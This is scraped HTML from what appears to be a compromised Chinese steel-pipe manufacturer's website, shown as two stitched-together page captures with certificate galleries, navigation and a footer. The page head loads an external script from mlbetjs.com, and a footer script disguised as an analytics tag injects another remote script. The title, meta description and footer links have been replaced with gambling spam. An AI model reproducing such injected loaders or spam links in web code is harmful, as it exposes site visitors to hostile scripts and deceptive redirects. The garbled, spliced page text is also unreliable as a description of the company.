<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="企业技术中心" border="0" class="imgs" height="150" src="UploadFile/CR-PIg3dTTSOq.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="能源管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-WeSJEm0TAe.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="2019-2020度给水排水行业突出贡献企业" border="0" class="imgs" height="150" src="UploadFile/CR-PY1PorkGUO.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="2019-2020度给水排水行业行业名牌" border="0" class="imgs" height="150" src="UploadFile/CR-eGvfIksu8F.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="中国环境标志产品认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-6k4zqNal1U.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="中国环境标志产品认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-MfHuxDTxu9.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="安全标准化" border="0" class="imgs" height="150" src="UploadFile/CR-vwu3zoZaXQ.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="标杆典型企业" border="0" class="imgs" height="150" src="UploadFile/CR-9c6b5yZ07f.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="标杆示范企业" border="0" class="imgs" height="150" src="UploadFile/CR-cMLrVvF71b.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="会员单位" border="0" class="imgs" height="150" src="UploadFile/CR-ZYHary51Vo.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国产品和服务质量诚信示范企业2020" border="0" class="imgs" height="150" src="UploadFile/CR-JgCiTijNZa.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="特种设备" border="0" class="imgs" height="150" src="UploadFile/CR-YrRYfFxVF3.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="制造行业领先品牌" border="0" class="imgs" height="150" src="UploadFile/CR-hR3u5kIARY.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量领军企业" border="0" class="imgs" height="150" src="UploadFile/CR-yifR9dgdnr.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国质量信得过产品证书" border="0" class="imgs" height="150" src="UploadFile/CR-3f0AxydE0b.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="API5L" border="0" class="imgs" height="150" src="UploadFile/CR-9n7l0o3SLT.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="A级研发中心证书" border="0" class="imgs" height="150" src="UploadFile/CR-Bmszo3pU7Y.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="发明专利证书" border="0" class="imgs" height="150" src="UploadFile/CR-yGgYM1ivRp.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="钢塑优质产品证书" border="0" class="imgs" height="150" src="UploadFile/CR-cD9WW0LjCA.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="河北省质量效益型企业" border="0" class="imgs" height="150" src="UploadFile/CR-gYFt7VSAmw.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="标准化良好行为证书" border="0" class="imgs" height="150" src="UploadFile/CR-vhFFUIbCkP.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="执行标准合格证书" border="0" class="imgs" height="150" src="UploadFile/CR-2L5P6Gfjpo.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国质量检验稳定合格产品" border="0" class="imgs" height="150" src="UploadFile/CR-HcFH0DLozY.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-rtW8UtiXzV.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-yWzYP7YFZi.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-N8SbMUCsUs.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="环境管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-2LEwAGtkOf.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="环境管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-QjgtLNpt4q.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="环境管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-hjJ3x3sre9.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="职业健康安全管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-vl5WOl6k4S.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="职业健康安全管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-AgBhKxpql2.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="职业健康安全管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-lA00B1LZHh.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="能源管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-ucGlLCw9y6.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-yrS1gMptYF.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书1" border="0" class="imgs" height="150" src="UploadFile/CR-zCAgY2cd4p.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书2" border="0" class="imgs" height="150" src="UploadFile/CR-CFhMAMll6o.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书3" border="0" class="imgs" height="150" src="UploadFile/CR-OHNz64mqqi.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="计量保证能力合格证书" border="0" class="imgs" height="150" src="UploadFile/CR-mEJuP7Hxqp.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="采用国际标准产品标志证书" border="0" class="imgs" height="150" src="UploadFile/CR-3p9gzG7Ocn.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国建筑工程重点推广产品" border="0" class="imgs" height="150" src="UploadFile/CR-r3AfSemZ45.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="五星级售后体系评价证书" border="0" class="imgs" height="150" src="UploadFile/CR-Jd2TrbUEDk.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
</tr>
</table>
<td id="colee_left2" valign="top"></td>
</td></tr>
</table>
</div>
<script>
//使用div时，请保证colee_left2与colee_left1是在同一行上.
var speed=30//速度数值越大速度越慢
var colee_left2=document.getElementById("colee_left2");
var colee_left1=document.getElementById("colee_left1");
var colee_left=document.getElementById("colee_left");
colee_left2.innerHTML=colee_left1.innerHTML
function Marquee3(){
if(colee_left2.offsetWidth-colee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度
colee_left.scrollLeft-=colee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
else{
colee_left.scrollLeft++
}
}
var MyMar3=setInterval(Marquee3,speed)
colee_left.onmouseover=function() {clearInterval(MyMar3)}
colee_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}
</script>
</td>
</tr>
</table></td>
<td valign="top" width="64"></td>
<td valign="top" width="250"><table border="0" cellpadding="0" cellspacing="0" width="250">
<tr>
<td><img height="92" src="images/zxsp.jpg" width="250"/></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="center" height="160"><a href="/wJo1voP6QG/about_30.html"><img height="140" src="/images/del_sp.jpg" width="240"/></a></td></tr>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr>
<td height="90">
<p style="LINE-HEIGHT: 18px">      安博在线始建于2001年，隶属京华日钢管业有限公司。位于河北唐山开平高新技术产业开发区，是国家高新技术企业、全国优秀企业、河北省科技型企业，全国知名大型焊接钢管制造企业。</p></td></tr></tbody></table></td></tr></tbody></table> <table border="0" cellpadding="0" cellspacing="0" width="250">
<tbody>
<tr>
<td align="center" height="92"><a href="/wJo1voP6QG/about_25.html"><img class="ks" src="/images/gyjh.jpg"/></a></td></tr>
<tr>
<td align="center" height="92"><a href="/wJo1voP6QG/pic_40.html"><img class="ks" src="/images/sbygy.jpg"/></a></td></tr>
<tr>
<td align="center" height="92"><a href="/wJo1voP6QG/about_43.html"><img class="ks" src="/images/xswl.jpg"/></a></td></tr></tbody></table><table border="0" cellpadding="0" cellspacing="0" width="250">
<tr>
<td align="center" height="42" valign="bottom"><a href="/wJo1voP6QG/xgqy_46.html"><img height="37" src="images/xgqy.jpg" width="239"/></a></td>
</tr>
</table>
</td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td height="75" valign="bottom"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" bgcolor="#CF0200" style=" color:#FFFFFF; font-size:18px; font-weight:bold" width="12%">特约经销商</td>
<td bgcolor="#E3E3E3" width="88%"><table align="center" border="0" cellpadding="0" cellspacing="0" width="90%">
<tr>
<td>
<div id="Scroll">
<div id="ScrollMe" style="OVERFLOW: hidden; HEIGHT: 35px">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="35"> <span style="">唐山市荣跃商贸有限公司</span> </td>
<td height="35"> <span style="">河北唐山市冀东新业</span> </td>
<td height="35"> <span style="">辽宁兰博钢铁有限公司</span> </td>
<td height="35"> <span style="">贵阳金港物资有限公司</span> </td>
<td height="35"> <span style="">长沙新越金属材料有限公司</span> </td>
<td height="35"> <span style="">北京利恒兴达物资有限公司</span> </td>
</tr><tr>
<td height="35"> <span style="">赤峰力拓物资有限责任公司</span> </td>
<td height="35"> <span style="">江苏南京上冶物资销售有限公司</span> </td>
<td height="35"> <span style="">江苏南京巨国物资有限公司</span> </td>
<td height="35"> <span style="">辽宁兰博钢铁有限公司</span> </td>
</tr>
</table>
</div></div>
<script>new srcMarquee("ScrollMe",0,1,960,35,30,3000,3000,35)</script>
</td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="32" id="bot"></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" background="images/bot1.jpg" height="83"><img height="83" src="/images/zz.jpg" width="886"/></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td background="images/bot2.jpg" height="88"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1200">
<tr>
<td width="349"><img height="88" src="images/bot_logo.jpg" width="349"/></td>
<td class="bot">安博在线 <a href="/wJo1voP6QG/images/zhizhao.jpg" target="_blank">营业执照</a> 版权所有： Copyright 2020-2023 All rights reserved. <a href="https://beian.miit.gov.cn" target="_blank">冀ICP备19025769号-1</a>  <a href="/wJo1voP6QG/mailto:tsjhlzl@163.com" target="_blank">互联网违法信息举报</a>  技术支持：<a href="http://www.wenhao.net.cn">文豪科技</a><br/>地址：河北省唐山市开平区新苑路118号 联系人：李辉 电话：0315-3371222 传真：0315-3371538 邮编：063021 E-mail：tshqlt@163.com</td>
</tr>
</table></td>
</tr>
</table>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?df26a325332ab027553b792b5a19b3de";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="inc_f/jquery.nivo.slider.pack.js" type="text/javascript"></script>
<script type="text/javascript">
$(window).load(function() { 
        $('#slider').nivoSlider({ 
                effect:'random', //Specify sets like: 'fold,fade,sliceDown' 
                slices:15, 
                animSpeed:500, //Slide transition speed 
                pauseTime:5000, 
                startSlide:0, //Set starting Slide (0 index) 
                directionNav:true, //Next & Prev 
                directionNavHide:true, //Only show on hover 
                controlNav:true, //1,2,3... 
                controlNavThumbs:false, //Use thumbnails for Control Nav 
      controlNavThumbsFromRel:false, //Use image rel for thumbs 
                controlNavThumbsSearch: '.jpg', //Replace this with... 
                controlNavThumbsReplace: '_thumb.jpg', //...this in thumb Image src 
                keyboardNav:true, //Use left & right arrows 
                pauseOnHover:false, //Stop animation while hovering 
                manualAdvance:false, //Force manual transitions 
                captionOpacity:0.8, //Universal caption opacity 
                beforeChange: function(){}, 
                afterChange: function(){}, 
                slideshowEnd: function(){} //Triggers after all slides have been shown 
        }); 
}); 
</script>
<object data="images/1.mp3" height="0" type="application/x-mplayer2" width="0">
<param name="src" value="images/1.mp3"/>
<param name="autostart" value="1"/>
<param name="playcount" value="infinite"/>
</object>
<div class="link">
<a href="http://www.flatwight.com">多宝网页版</a> | <a href="http://www.rtgpropertysolutions.com">乐投在线平台</a> | <a href="http://www.wajahbaru.com">乐投网页版登录入口</a> | <a href="http://www.gabyandsanti.com">五大联赛在线平台</a> | <a href="http://www.benflintmusic.com">开云手机官方网站</a> | <a href="http://www.jlhlw.com">买球</a> | <a href="http://www.mailitplugin.com">天博在线登录入口</a> | <a href="http://www.takemehometour.com">半岛在线平台</a> | <a href="http://www.mcchr.com">开云手机web版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diyatha.com/?df26a325332ab027553b792b5a19b3de
body_size: 10226
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>安博在线-安博（中国）</title>
<meta content="安博在线,安博（中国）" name="keywords"/>
<meta content="安博在线【🔥妲己招财推荐🔥 招财入袋 🔥天天八方来财🔥】 嘉华恐龙工厂位于恐龙的故乡——中国四川省自贡市大安区。占地面积13000多平方米，公司现有工程师、设计师、技术人员、销售团队、售后服务、安装团队100余人安博（中国）公司目标注册资本50亿元，一期已到位20亿元，由宁波市财政与区县（市）财政共同出资，旨在充分发挥财政资金“四两拨千金”的作用，放大担保贷款倍数，服务经济平稳健康发展。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x3/ld.js" type="text/javascript"></script>
<link href="/wJo1voP6QG/images/css.css" rel="stylesheet" type="text/css"/>
<script src="inc_f/jquery.js" type="text/javascript"></script>
<script src="inc_f/a.js" type="text/javascript"></script>
<script src="inc_f/xf.js" type="text/javascript"></script>
</head>
<body>
<div id="code"></div>
<div id="code_img"></div>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#CF0200" height="40"><table align="center" border="0" cellpadding="0" cellspacing="0" class="bot2" width="1180">
<tr>
<td height="30" width="720">WELCOME TO Tangshan Jinghua Steel Pipe Co.,Ltd.</td>
<td align="right" width="460"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="right" width="298"><table border="0" cellpadding="0" cellspacing="0" width="137">
<form action="pro_31.html" id="ss" method="post" name="ss" target="_self">
<tr>
<td align="right" height="19" style="background:url(images/ss.jpg) center no-repeat" width="115"><input class="ssi" maxlength="30" name="key" size="30" style="height:15px; line-height:15px; width:105px; border:none; font-size:12px; color:#999999; background:none;" type="text" value="站内信息搜索"/> </td>
<td width="22"><img height="19" onclick="ss.submit()" src="images/ssb.jpg" style="cursor:pointer" width="22"/></td>
</tr>
</form>
</table></td>
<td align="right" width="162"><a href="#" style="font-size:12px;">简体中文</a>   |   <a href="/wJo1voP6QG/en/" style="font-size:12px;">ENGLISH</a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="index_top" height="107" valign="bottom">
<table align="center" border="0" cellpadding="0" cellspacing="0" id="dh" width="1200">
<tr>
<td align="right" height="97" valign="bottom"><table align="right" border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" class="dh" height="35" width="120"><table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="100">
<tr>
<td align="center" height="35"><a href="/wJo1voP6QG/index.html"><img align="absmiddle" height="15" src="images/home.gif" width="17"/>  网站首页</a></td>
</tr></table>
</td>
<td align="center" class="dh" width="86">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="78">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/about_25.html">关于京华</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:295px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_25.html">    企业概况    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_26.html">    企业文化    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_27.html">    员工风采    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_28.html">    组织架构    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_29.html">    荣誉证书    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_59.html">    大 事 记    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_30.html">    在线视频    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/pro_31.html">产品与服务</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:567px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pro_31.html">    产品展示    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_35.html">    质量保障    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_36.html">    销售服务    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/list_37.html">新闻与资讯</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:676px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/list_37.html">    最新公告    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/list_38.html">    公司新闻    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/list_39.html">    行业动态    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/pic_40.html">设备与工艺</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:740px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
